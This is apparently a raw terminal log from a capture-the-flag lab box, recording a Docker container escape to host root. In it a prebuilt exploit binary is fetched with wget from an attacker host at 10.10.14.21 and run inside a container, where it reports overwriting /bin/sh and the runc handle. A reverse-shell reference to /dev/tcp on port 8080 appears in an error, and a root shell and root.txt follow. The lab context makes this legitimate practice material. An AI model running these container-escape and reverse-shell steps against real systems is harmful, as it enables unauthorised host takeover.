 Length: 2236814 (2.1M) [application/octet-stream]
Saving to: ‘main’
main 100%[=============================================================================>] 2.13M 816KB/s in 2.7s
2021-07-22 01:09:59 (816 KB/s) - ‘main’ saved [2236814/2236814]
root@6366ed6b4324:/opt/webapp# ./main.go^C
root@6366ed6b4324:/opt/webapp# chmod +x main
root@6366ed6b4324:/opt/webapp# ./main
[+] Overwritten /bin/sh successfully
[+] Found the PID: 35
[+] Successfully got the file handle
[+] Successfully got write handle &{0xc0003ba060}
root@6366ed6b4324:/opt/webapp# noah@thenotebook:~$ sudo docker exec -it webapp-dev01 /bin/bash
root@fa358ad2329e:/opt/webapp# wget 10.10.14.21:8001/main
--2021-07-22 01:12:12-- http://10.10.14.21:8001/main
Connecting to 10.10.14.21:8001... connected.
HTTP request sent, awaiting response... 200 OK
Length: 2236814 (2.1M) [application/octet-stream]
Saving to: ‘main’
main 1%[> ] 40.72K 203KB/s .
main 8%[=====> ] 181.26K 451KB/s m
main 100%[=============================================================================>] 2.13M 801KB/s in 2.7s
2021-07-22 01:12:15 (801 KB/s) - ‘main’ saved [2236814/2236814]
root@fa358ad2329e:/opt/webapp# chmod +x main && ./main
[+] Overwritten /bin/sh successfully
[+] Found the PID: 47
[+] Successfully got the file handle
[+] Successfully got write handle &{0xc000398000}
root@fa358ad2329e:/opt/webapp# noah@thenotebook:~$ sudo docker exec -it webapp-dev01 /bin/bash
drwxr-xr-x 3 root root 4096 Nov 19 2020 static
drwxr-xr-x 2 root root 4096 Nov 18 2020 templates
-rw-r--r-- 1 root root 20 Nov 20 2020 webapp.tar.gz
# exit
noah@thenotebook:~$ sudo docker exec -it webapp-dev01 /bin/sh
# ^C
# ^[[A^C
# ^[[A^C
# ^C
# ^C
#
noah@thenotebook:~$ sudo docker exec -it webapp-dev01 "/bin/sh"
# ^C
# ^[[A^C
#
noah@thenotebook:~$ sudo docker exec -it webapp-dev01 "/bin/sh"
# ^C
#
noah@thenotebook:~$ sudo docker exec -it webapp-dev01 "/bin/sh"
# ^C
# ^[[A^[[A^C
#
noah@thenotebook:~$ sudo docker exec -it webapp-dev01 "/bin/sh"
No help topic for '/bin/sh'
noah@thenotebook:~$ sudo docker exec -it webapp-dev01 /bin/sh
OCI runtime state failed: docker-runc did not terminate sucessfully: /usr/bin/docker-runc: line 2: IP: Temporary failure in name resolution
/usr/bin/docker-ru
nc: line 2: /dev/tcp/IP/8080: Invalid argument
: unknown
noah@thenotebook:~$ sudo docker exec -it webapp-dev01 /bin/sh
No help topic for '/bin/sh'
noah@thenotebook:~$ sudo docker exec -it webapp-dev01 /bin/sh
No help topic for '/bin/sh'
noah@thenotebook:~$ sudo docker exec -it webapp-dev01 /bin/sh
root@thenotebook: ~ 212x23
root@thenotebook:~# ls -la
total 11404
drwx------ 6 root root 4096 Feb 23 11:02 .
drwxr-xr-x 24 root root 4096 Feb 23 09:15 ..
lrwxrwxrwx 1 root root 9 Feb 12 07:33 .bash_history -> /dev/null
-rw-r--r-- 1 root root 3106 Apr 9 2018 .bashrc
drwx------ 2 root root 4096 Feb 16 10:38 .cache
-rwx------ 1 root root 35 Feb 22 07:43 cleanup.sh
-rwxr-xr-x 1 root root 11616360 Feb 18 13:49 docker-runc
drwx------ 3 root root 4096 Feb 12 06:42 .gnupg
drwxr-xr-x 3 root root 4096 Feb 16 10:39 .local
-rw-r--r-- 1 root root 148 Aug 17 2015 .profile
-rwx------ 1 root root 3701 Feb 23 11:02 reset.sh
-r-------- 1 root root 33 Jul 22 00:24 root.txt
-rw-r--r-- 1 root root 75 Feb 17 09:04 .selected_editor
drwx------ 2 root root 4096 Jul 22 01:12 .ssh
-rwx------ 1 root root 94 Feb 18 14:00 start.sh
-rw-rw-rw- 1 root root 1158 Feb 23 11:02 .viminfo
root@thenotebook:~# uname
Linux
root@thenotebook:~# id
uid=0(root) gid=0(root) groups=0(root)
root@thenotebook:~#